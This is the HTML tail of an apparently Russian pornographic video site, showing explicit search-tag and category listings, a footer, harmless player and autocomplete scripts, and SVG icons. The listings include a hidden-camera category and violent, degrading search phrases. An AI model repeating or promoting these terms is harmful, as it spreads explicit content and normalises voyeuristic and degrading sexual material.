					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="57" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/молодые-парни/">
                    молодые парни
                </a>
                            <a class="tag" href="/search/анал-боль-крики/">
                    анал боль крики
                </a>
                            <a class="tag" href="/search/красотки-жены-измена/">
                    красотки жены измена
                </a>
                            <a class="tag" href="/search/толпой-разорвали-сучек/">
                    толпой разорвали сучек
                </a>
                            <a class="tag" href="/search/групповой-анал-красивых-девушек/">
                    групповой анал красивых девушек
                </a>
                            <a class="tag" href="/search/в-общественных-местах/">
                    в общественных местах
                </a>
                            <a class="tag" href="/search/бабушки-с-переводом/">
                    бабушки с переводом
                </a>
                            <a class="tag" href="/search/дома-хозяйка/">
                    дома хозяйка
                </a>
                            <a class="tag" href="/search/how+to+switch+windows+with+keyboard/">
                    how+to+switch+windows+with+keyboard
                </a>
                            <a class="tag" href="/search/операция-«ы»-и-другие-приключения-шурика-(1965/">
                    операция «ы» и другие приключения шурика (1965
                </a>
                            <a class="tag" href="/search/русской-домашнее-бдсм/">
                    русской домашнее бдсм
                </a>
                            <a class="tag" href="/search/anna-bell-peaks-anal/">
                    anna bell peaks anal
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4921.1 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3449 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768855788"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768855788"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768855788"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 